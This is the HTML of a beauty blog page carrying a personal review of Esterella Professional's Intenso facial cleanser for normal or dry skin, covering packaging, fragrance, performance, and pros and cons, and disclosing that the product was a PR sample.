<a href='http://www.theanvolyzer.com/search/label/Face%20Cleanser' rel='tag'>Face Cleanser</a>,
<a href='http://www.theanvolyzer.com/search/label/FaceCare' rel='tag'>FaceCare</a>,
<a href='http://www.theanvolyzer.com/search/label/FaceMask' rel='tag'>FaceMask</a>,
<a href='http://www.theanvolyzer.com/search/label/International' rel='tag'>International</a>,
<a href='http://www.theanvolyzer.com/search/label/Korean' rel='tag'>Korean</a>,
<a href='http://www.theanvolyzer.com/search/label/Korean%20Skincare' rel='tag'>Korean Skincare</a>,
<a href='http://www.theanvolyzer.com/search/label/Review' rel='tag'>Review</a>,
<a href='http://www.theanvolyzer.com/search/label/SheetMask' rel='tag'>SheetMask</a>,
<a href='http://www.theanvolyzer.com/search/label/Skincare' rel='tag'>Skincare</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/s72-c/2017-21-10--15-51-13.jpg",'REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>
REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='theanvolyzer'>
<span itemprop='name'>theanvolyzer</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-14T22:56:00+05:30'>10:56 pm</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.theanvolyzer.com/search/label/Dry%20Skin?max-results=5' rel='tag nofollow'>Dry Skin</a>
<b>,</b>
<a href='http://www.theanvolyzer.com/search/label/Face%20Care?max-results=5' rel='tag nofollow'>Face Care</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary3838506763486698299'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Hey People!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Welcome back to another Post<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I really like products which
smell good,<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I Love products which smell
good and can be used on face.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">The products which fall into
this category are Face Washes, Face Cleansers, Face Scrubs etc<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">But, I usually stay away from Face Washes/ Cleansers, and hesitate using them (I don&#8217;t have any hesitation in purchasing them
lol)</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">With the fear that, they
might make my Dry (Skin) Face even more dry.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I recently came across <b>a Facial Cleanser&nbsp;</b></span></span><b style="font-family: Verdana, sans-serif;"><span lang="EN-US">for
Normal / Dry Skin</span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I must say, I was pretty
excited to test it out.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, let&#8217;s Review<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="color: purple; font-family: &quot;verdana&quot; , sans-serif;"><b><span lang="EN-US">Intenso
Lightening Facial Cleanser</span></b><span lang="EN-US"> </span><b><span lang="EN-US">by Esterella Professional<o:p></o:p></span></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">for
Normal / Dry Skin</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Looks like this</b><span style="color: red;"><o:p></o:p></span></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="color: red;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/s1600/2017-21-10--15-51-13.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="942" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/s640/2017-21-10--15-51-13.jpg" width="520" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Price
: INR 349 for 200ml<o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Skin
Type : Normal / Dry Skin<o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Packaging</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">One of the things I love
about this product is its Packaging!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is Simple and Classy in
the way it looks and works<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Its outer cover is clear with
a pump provided on top.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">The liquid is green<span style="color: red;"> </span>in color, which shows off nicely in the Clear Bottle.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Details like Skin Type for
which its compatible, Manufacture Date, Expiry date, Ingredients list etc<span style="color: red;"> </span>are clearly mentioned on the bottle.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipiZ5LYT-miToQtxgYHI1Af3q6N4fQdCR5XfaFbJUBlEP_1RoPO5E4WZ9XqWTFadiX4Yut98ZUy15cMPZIhDvD906Vg92tSDlqnqeD6l0zaUF9vDWQhLBguhS9rkjzeJ1JCB5rctU-a5U/s1600/2017-21-10--15-52-53.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="723" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipiZ5LYT-miToQtxgYHI1Af3q6N4fQdCR5XfaFbJUBlEP_1RoPO5E4WZ9XqWTFadiX4Yut98ZUy15cMPZIhDvD906Vg92tSDlqnqeD6l0zaUF9vDWQhLBguhS9rkjzeJ1JCB5rctU-a5U/s640/2017-21-10--15-52-53.jpg" width="450" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizh0qY6TeMcseYpLA5y1f6yYZ6_9vLVrBJcSIohpZufTn0uZg0-hY-mN7kcgRUfhxWCfKoYMYXp76K1N9qdstOIJv472GeleFhVykDlaLBPhZMCj9C5p4j0fJo9LC-GzIFPgTNxb0c7Y8/s1600/2017-21-10--15-53-19.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="719" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizh0qY6TeMcseYpLA5y1f6yYZ6_9vLVrBJcSIohpZufTn0uZg0-hY-mN7kcgRUfhxWCfKoYMYXp76K1N9qdstOIJv472GeleFhVykDlaLBPhZMCj9C5p4j0fJo9LC-GzIFPgTNxb0c7Y8/s640/2017-21-10--15-53-19.jpg" width="448" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNQ0hN6jHxeocNfhWYY9XVSseaTBkHBlzJDC8Qdgj56sODZFcjiTNGGag8zlfHgPSqwre16WZaEKy0EWtVUQGuH1NjZBYPl3nShpIvBtZCfKjMq-PE_OSbTuEdALlE-W0uVchT8pwCwXc/s1600/2017-21-10--15-53-42.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="705" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNQ0hN6jHxeocNfhWYY9XVSseaTBkHBlzJDC8Qdgj56sODZFcjiTNGGag8zlfHgPSqwre16WZaEKy0EWtVUQGuH1NjZBYPl3nShpIvBtZCfKjMq-PE_OSbTuEdALlE-W0uVchT8pwCwXc/s640/2017-21-10--15-53-42.jpg" width="440" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">The pump does not have a &#8216;Stopper&#8217;
to block the pump from getting pressed, so it will be tricky to use it while
travelling.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Because of not having a stopper,
if the pump gets pressed then there are chances that product will get spilled.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Fragrance
and Consistency</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">It has a slightly thick
consistency and very very small quantity is enough to get a good cleanse.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I love this about this
product, a little goes a long way<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">The cleansing liquid is green
in colour, but turns clear while actually using it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Fragrance of this product seems
Artificial and a little on the strong side, I wou<a href="https://www.blogger.com/null" name="_GoBack"></a>ld have
preferred if it was mild</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Initially it may seem a
little Strong, but with multiple uses you get conformable with it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00Bqy-sfJqhU-QKKvyib5VX3102npLvOqcTszlaPESDRUiGGGcM2IP63XZNRc05f6o76gC2zbuln1rYqMVJmrha9sOvKWqtrwahDnUPi9t0PWzdzm2Tuj7sSD7mmt9xL4AfS9y7Po_QU/s1600/2017-21-10--15-51-53.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="710" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00Bqy-sfJqhU-QKKvyib5VX3102npLvOqcTszlaPESDRUiGGGcM2IP63XZNRc05f6o76gC2zbuln1rYqMVJmrha9sOvKWqtrwahDnUPi9t0PWzdzm2Tuj7sSD7mmt9xL4AfS9y7Po_QU/s640/2017-21-10--15-51-53.jpg" width="442" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Performance</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I like to use the Intenso
Facial Cleanser after a long day of Work, to thoroughly Cleanse my Face.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">and it does just that!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is super light on the
Skin, Works quickly and does the Job Well.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">It Smells great, lathers up
nicely and Cleanses thoroughly.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">After using this product, I'm
left with a Happy Cleansed Face and Feeling very Refreshed.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I expected it make my skin
feel dry, but it did not.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I just have a cleansed
feeling and don't even have to apply moisturizer.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Since my skin has been not
too dry lately, I'm skipping the&nbsp;<o:p></o:p></span></span><span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Moisturiser</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">But I will definitely put on
some Moisturiser&nbsp;if it feels too dry after using this product.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">For people who have super dry
skin, some moisturiser&nbsp;will be required after using the Cleanser, it varies
from person to person.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I have been using the product
for quite some time now, and did not face any issues with it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9F8CVxxbDFKtKaULfFDaHSuil_8fAtRmWMii0LfdvFQuxli4vB_h2BADNwTnU-6QClhBIwNDFv3n_bIVNl_z_9U2ddHpTMMFuZgDF7OpveYeWlA6laUYb3HSD0x9_nrn_1aaszEuKW-A/s1600/2017-21-10--15-54-43.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="705" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9F8CVxxbDFKtKaULfFDaHSuil_8fAtRmWMii0LfdvFQuxli4vB_h2BADNwTnU-6QClhBIwNDFv3n_bIVNl_z_9U2ddHpTMMFuZgDF7OpveYeWlA6laUYb3HSD0x9_nrn_1aaszEuKW-A/s640/2017-21-10--15-54-43.jpg" width="440" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">PROS</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Simple and Easy to handle<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Does not dry out Skin<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Cleanses Well<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Light on the Skin<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Makes you feel refreshed<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">CONS</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;"><br /></span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Price is on the Higher Side<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Might not the best for
Travelling<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Overall I really like this
product, and look forward to using it daily.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I like that it does not dry
out my Skin.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">What are your thoughts on
this product?<o:p></o:p></span></span></div>
<br />
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Would you give this product a
Try? Comment Below!</span><span style="font-family: &quot;century gothic&quot; , sans-serif;"><o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div style="background-color: white; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Follow me on Social Media</span></i></b></span><br />
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Instagram :&nbsp;<complete id="goog_528185625" style="margin: 0px; padding: 0px;"><a href="http://www.instagram.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></complete></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Twitter :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.twitter.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Facebook :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.facebook.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span><br />
<br /></div>
<div style="text-align: center;">
<span style="line-height: 18.4px;"><span style="color: #999999; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: xx-small;"><b>**PR Sample, Honest Review**</b></span></span></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3838506763486698299");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html&title=REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html&title=REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html&title=REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17337500668641516805' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='author profile'>
<span itemprop='name'>theanvolyzer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.theanvolyzer.com/search/label/Dry%20Skin' rel='tag'>Dry Skin</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Care' rel='tag'>Face Care</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Cleanser' rel='tag'>Face Cleanser</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Wash' rel='tag'>Face Wash</a>,
<a href='http://www.theanvolyzer.com/search/label/FaceCare' rel='tag'>FaceCare</a>,
<a href='http://www.theanvolyzer.com/search/label/ProductReview' rel='tag'>ProductReview</a>,
<a href='http://www.theanvolyzer.com/search/label/Review' rel='tag'>Review</a>,
